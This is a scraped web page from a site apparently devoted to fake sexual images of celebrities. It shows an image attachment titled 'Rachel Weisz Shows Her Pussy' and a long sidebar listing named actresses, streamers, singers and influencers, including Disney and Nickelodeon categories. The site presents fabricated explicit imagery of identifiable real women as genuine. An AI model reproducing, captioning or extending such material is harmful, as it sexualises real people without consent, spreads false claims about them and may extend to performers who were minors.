	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://igotfakes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://igotfakes.com/">
            <img class="td-retina-data" data-retina="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo-Retina.jpg" src="https://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo.jpg" alt="" />
            <span class="td-visual-hidden">I GOT FAKES</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_799 td_block_template_1">
<style>
/* custom css */
.tdi_1_799.td-a-rec{
					text-align: center;
				}.tdi_1_799 .td-element-style{
					z-index: -1;
				}.tdi_1_799.td-a-rec-img{
				    text-align: left;
				}.tdi_1_799.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_799.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/1979621/code.js" async class="__clb-1979621"></script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://igotfakes.com/">
			<img src="https://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo-Mobile.jpg" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://igotfakes.com/">
			<img class="td-retina-data" data-retina="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo-Retina.jpg" src="https://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo.jpg" alt="" />
		</a>
	    </div>
    <div class="menu-top-categories-container"><ul id="menu-top-categories-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-870"><a href="https://igotfakes.com/category/actresses/">Actresses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://igotfakes.com/category/youtube-thots/">Youtube Thots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-872"><a href="https://igotfakes.com/category/disney/">Disney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-873"><a href="https://igotfakes.com/category/twitch-thots/">Twitch Thots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-874"><a href="https://igotfakes.com/category/nickelodeon/">Nickelodeon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-875"><a href="https://igotfakes.com/category/singers/">Singers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-876"><a href="https://igotfakes.com/category/kpop-thots/">Kpop Thots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-877"><a href="https://igotfakes.com/category/instagram-thots/">Instagram Thots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://igotfakes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://igotfakes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Rachel Weisz Shows Her Pussy" class="entry-crumb" href="https://igotfakes.com/rachel-weisz-shows-her-pussy/">Rachel Weisz Shows Her Pussy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rachel Weisz Shows Her Pussy</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Rachel Weisz Shows Her Pussy</span>
                                </h1>            <a href="https://igotfakes.com/wp-content/uploads/2022/03/Rachel-Weisz-Shows-Her-Pussy.jpg" title="Rachel Weisz Shows Her Pussy" rel="attachment"><img class="td-attachment-page-image" src="https://igotfakes.com/wp-content/uploads/2022/03/Rachel-Weisz-Shows-Her-Pussy.jpg" alt="Rachel Weisz Shows Her Pussy" /></a>

            <div class="td-attachment-page-content">
                Rachel Weisz Shows Her Pussy            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-3" class="td_block_template_1 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://igotfakes.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-4489"><a href="https://igotfakes.com/category/abigail-breslin/">Abigail Breslin</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://igotfakes.com/category/actresses/">Actresses</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://igotfakes.com/category/addison-rae/">Addison Rae</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://igotfakes.com/category/akidearest/">Akidearest</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://igotfakes.com/category/alex-hook/">Alex Hook</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://igotfakes.com/category/alexandra-daddario/">Alexandra Daddario</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://igotfakes.com/category/alexia-raye/">Alexia Raye</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://igotfakes.com/category/alinity/">Alinity</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://igotfakes.com/category/alisha-boe/">Alisha Boe</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://igotfakes.com/category/alisha-marie/">Alisha Marie</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://igotfakes.com/category/alison-brie/">Alison Brie</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://igotfakes.com/category/alissa-violet/">Alissa Violet</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://igotfakes.com/category/allie-deberry/">Allie DeBerry</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://igotfakes.com/category/allison-munn/">Allison Munn</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://igotfakes.com/category/ally-brooke/">Ally Brooke</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://igotfakes.com/category/alycia-debnam-carey/">Alycia Debnam Carey</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://igotfakes.com/category/amanda-cerny/">Amanda Cerny</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://igotfakes.com/category/amandla-stenberg/">Amandla Stenberg</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://igotfakes.com/category/amber-frank/">Amber Frank</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://igotfakes.com/category/amber-heard/">Amber Heard</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://igotfakes.com/category/amouranth/">Amouranth</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://igotfakes.com/category/amybeth-mcnulty/">Amybeth McNulty</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://igotfakes.com/category/ana-de-armas/">Ana de Armas</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://igotfakes.com/category/andrea-botez/">Andrea Botez</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://igotfakes.com/category/anisa-jomha/">Anisa Jomha</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://igotfakes.com/category/anna-kendrick/">Anna Kendrick</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://igotfakes.com/category/anne-hathaway/">Anne Hathaway</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://igotfakes.com/category/anne-marie/">Anne Marie</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://igotfakes.com/category/anya-taylor-joy/">Anya Taylor Joy</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://igotfakes.com/category/ariana-grande/">Ariana Grande</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://igotfakes.com/category/ariel-winter/">Ariel Winter</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://igotfakes.com/category/arigameplays/">AriGameplays</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://igotfakes.com/category/arrow/">Arrow</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://igotfakes.com/category/ashley-ortega/">Ashley Ortega</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://igotfakes.com/category/asmr-darling/">ASMR Darling</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://igotfakes.com/category/aspyn-ovard/">Aspyn Ovard</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://igotfakes.com/category/aubrey-miller/">Aubrey Miller</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://igotfakes.com/category/audrey-whitby/">Audrey Whitby</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://igotfakes.com/category/auli-i-cravalho/">Auli i Cravalho</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://igotfakes.com/category/ava-allan/">Ava Allan</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://igotfakes.com/category/ava-max/">Ava Max</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://igotfakes.com/category/azzyland/">Azzyland</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://igotfakes.com/category/baby-ariel/">Baby Ariel</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://igotfakes.com/category/barbara-palvin/">Barbara Palvin</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://igotfakes.com/category/beatrice-vendramin/">Beatrice Vendramin</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://igotfakes.com/category/bebe-rexha/">Bebe Rexha</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://igotfakes.com/category/becky-g/">Becky G</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://igotfakes.com/category/bella-poarch/">Bella Poarch</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://igotfakes.com/category/bella-ramsey/">Bella Ramsey</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://igotfakes.com/category/bella-thorne/">Bella Thorne</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://igotfakes.com/category/beth-behrs/">Beth Behrs</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://igotfakes.com/category/billie-eilish/">Billie Eilish</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://igotfakes.com/category/black-widow/">Black Widow</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://igotfakes.com/category/blackpink-jennie/">BLACKPINK Jennie</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://igotfakes.com/category/blackpink-jisoo/">BLACKPINK Jisoo</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://igotfakes.com/category/blackpink-lisa/">BLACKPINK Lisa</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://igotfakes.com/category/blackpink-rose/">BLACKPINK Rose</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://igotfakes.com/category/brec-bassinger/">Brec Bassinger</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://igotfakes.com/category/brenna-d-amico/">Brenna D Amico</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://igotfakes.com/category/bridgit-mendler/">Bridgit Mendler</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://igotfakes.com/category/brie-larson/">Brie Larson</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://igotfakes.com/category/brittney-smith/">Brittney Smith</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://igotfakes.com/category/brooke-barry/">Brooke Barry</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://igotfakes.com/category/brooke-monk/">Brooke Monk</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://igotfakes.com/category/brooke-sorenson/">Brooke Sorenson</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://igotfakes.com/category/brookeab/">BrookeAB</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://igotfakes.com/category/brooklyn-99/">Brooklyn 99</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://igotfakes.com/category/bryce-dallas-howard/">Bryce Dallas Howard</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://igotfakes.com/category/caity-lotz/">Caity Lotz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://igotfakes.com/category/camila-cabello/">Camila Cabello</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://igotfakes.com/category/camila-mendes/">Camila Mendes</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://igotfakes.com/category/candice-patton/">Candice Patton</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://igotfakes.com/category/cara-delevingne/">Cara Delevingne</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://igotfakes.com/category/cardi-b/">Cardi B</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://igotfakes.com/category/catherine-paiz/">Catherine Paiz</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://igotfakes.com/category/charli-damelio/">Charli D’Amelio</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://igotfakes.com/category/chloe-bennet/">Chloe Bennet</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://igotfakes.com/category/chloe-east/">Chloe East</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://igotfakes.com/category/chloe-moretz/">Chloe Moretz</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://igotfakes.com/category/christina-hendricks/">Christina Hendricks</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://igotfakes.com/category/christina-khalil/">Christina Khalil</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://igotfakes.com/category/christina-moore/">Christina Moore</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://igotfakes.com/category/ciara-bravo/">Ciara Bravo</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://igotfakes.com/category/cobie-smulders/">Cobie Smulders</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://igotfakes.com/category/colleen-ballinger/">Colleen Ballinger</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://igotfakes.com/category/corinna-kopf/">Corinna Kopf</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://igotfakes.com/category/cosplayers/">Cosplayers</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://igotfakes.com/category/courteney-cox/">Courteney Cox</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://igotfakes.com/category/courtney-miller/">Courtney Miller</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://igotfakes.com/category/cree-cicchino/">Cree Cicchino</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://igotfakes.com/category/daisy-edgar-jones/">Daisy Edgar-Jones</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://igotfakes.com/category/daisy-keech/">Daisy Keech</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://igotfakes.com/category/daisy-ridley/">Daisy Ridley</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://igotfakes.com/category/dakota-johnson/">Dakota Johnson</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://igotfakes.com/category/daniela-nieves/">Daniela Nieves</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://igotfakes.com/category/daniella-perkins/">Daniella Perkins</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://igotfakes.com/category/danielle-fishel/">Danielle Fishel</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://igotfakes.com/category/danielle-panabaker/">Danielle Panabaker</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://igotfakes.com/category/danielle-rose-russell/">Danielle Rose Russell</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://igotfakes.com/category/debby-ryan/">Debby Ryan</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://igotfakes.com/category/demi-lovato/">Demi Lovato</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://igotfakes.com/category/devore-ledridge/">DeVore Ledridge</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://igotfakes.com/category/devyn-nekoda/">Devyn Nekoda</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://igotfakes.com/category/dinah-jane/">Dinah Jane</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://igotfakes.com/category/dinglederper/">DingleDerper</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://igotfakes.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://igotfakes.com/category/dixie-damelio/">Dixie D&#039;Amelio</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://igotfakes.com/category/dixie-damelio-2/">Dixie D’Amelio</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://igotfakes.com/category/dizzykitten/">DizzyKitten</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://igotfakes.com/category/doja-cat/">Doja Cat</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://igotfakes.com/category/dove-cameron/">Dove Cameron</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://igotfakes.com/category/dua-lipa/">Dua Lipa</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://igotfakes.com/category/eiza-gonzalez/">Eiza Gonzalez</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://igotfakes.com/category/eleonora-gaggero/">Eleonora Gaggero</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://igotfakes.com/category/elizabeth-gillies/">Elizabeth Gillies</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://igotfakes.com/category/elizabeth-olsen/">Elizabeth Olsen</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://igotfakes.com/category/emilia-clarke/">Emilia Clarke</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://igotfakes.com/category/emily-bett-rickards/">Emily Bett Rickards</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://igotfakes.com/category/emily-rudd/">Emily Rudd</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://igotfakes.com/category/emily-skinner/">Emily Skinner</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://igotfakes.com/category/emily-vancamp/">Emily VanCamp</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://igotfakes.com/category/emma-blackery/">Emma Blackery</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://igotfakes.com/category/emma-chamberlain/">Emma Chamberlain</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://igotfakes.com/category/emma-darcy/">Emma D’Arcy</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://igotfakes.com/category/emma-kenney/">Emma Kenney</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://igotfakes.com/category/emma-myers/">Emma Myers</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://igotfakes.com/category/emma-roberts/">Emma Roberts</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://igotfakes.com/category/emma-stone/">Emma Stone</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://igotfakes.com/category/emma-watson/">Emma Watson</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://igotfakes.com/category/erika-costell/">Erika Costell</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://igotfakes.com/category/erin-moriarty/">Erin Moriarty</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://igotfakes.com/category/eva-gutowski/">Eva Gutowski</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://igotfakes.com/category/faith-schroder/">Faith Schroder</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://igotfakes.com/category/fifth-harmony/">Fifth Harmony</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://igotfakes.com/category/florence-pugh/">Florence Pugh</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://igotfakes.com/category/francesca-capaldi/">Francesca Capaldi</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://igotfakes.com/category/g-hannelius/">G Hannelius</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://igotfakes.com/category/gabbie-hanna/">Gabbie Hanna</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://igotfakes.com/category/gabrielle-elyse/">Gabrielle Elyse</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://igotfakes.com/category/gal-gadot/">Gal Gadot</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://igotfakes.com/category/hafu-itshafu/">Hafu (ItsHAFU)</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://igotfakes.com/category/hailee-steinfeld/">Hailee Steinfeld</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://igotfakes.com/category/haley-tju/">Haley Tju</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://igotfakes.com/category/halsey/">Halsey</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://igotfakes.com/category/hannah-stocking/">Hannah Stocking</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://igotfakes.com/category/hayley-atwell/">Hayley Atwell</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://igotfakes.com/category/hyoon-aikuros/">Hyoon (Aikuros)</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://igotfakes.com/category/iamsanna/">IamSanna</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://igotfakes.com/category/iman-vellani/">Iman Vellani</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://igotfakes.com/category/inanna-sarkis/">Inanna Sarkis</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://igotfakes.com/category/instagram-thots/">Instagram Thots</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://igotfakes.com/category/isabela-moner/">Isabela Moner</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://igotfakes.com/category/jada-facer/">Jada Facer</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://igotfakes.com/category/jade-alleyne/">Jade Alleyne</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://igotfakes.com/category/jade-pettyjohn/">Jade Pettyjohn</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://igotfakes.com/category/jadeyanh/">JadeyAnh</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://igotfakes.com/category/jaimie-alexander/">Jaimie Alexander</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://igotfakes.com/category/jenna-fischer/">Jenna Fischer</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://igotfakes.com/category/jenna-ortega/">Jenna Ortega</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://igotfakes.com/category/jennette-mccurdy/">Jennette McCurdy</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://igotfakes.com/category/jennifer-lawrence/">Jennifer Lawrence</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://igotfakes.com/category/jennifer-lopez/">Jennifer Lopez</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://igotfakes.com/category/jesse-fangs/">Jesse Fangs</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://igotfakes.com/category/jessica-alba/">Jessica Alba</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://igotfakes.com/category/jodie-whittaker/">Jodie Whittaker</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://igotfakes.com/category/joey-king/">Joey King</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://igotfakes.com/category/jules-leblanc/">Jules LeBlanc</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://igotfakes.com/category/julia-barretto/">Julia Barretto</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://igotfakes.com/category/julia-garner/">Julia Garner</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://igotfakes.com/category/justaminx/">Justaminx</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://igotfakes.com/category/kaley-cuoco/">Kaley Cuoco</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://igotfakes.com/category/karen-fukuhara/">Karen Fukuhara</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://igotfakes.com/category/karen-gillan/">Karen Gillan</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://igotfakes.com/category/kat-dennings/">Kat Dennings</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://igotfakes.com/category/katherine-langford/">Katherine Langford</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://igotfakes.com/category/katherine-mcnamara/">Katherine McNamara</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://igotfakes.com/category/kathryn-newton/">Kathryn Newton</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://igotfakes.com/category/katie-cassidy/">Katie Cassidy</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://igotfakes.com/category/katy-perry/">Katy Perry</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://igotfakes.com/category/kayla-maisonet/">Kayla Maisonet</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://igotfakes.com/category/keira-knightley/">Keira Knightley</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://igotfakes.com/category/kelli-berglund/">Kelli Berglund</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://igotfakes.com/category/kiera-bridget/">Kiera Bridget</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://igotfakes.com/category/kiernan-shipka/">Kiernan Shipka</a>
</li>
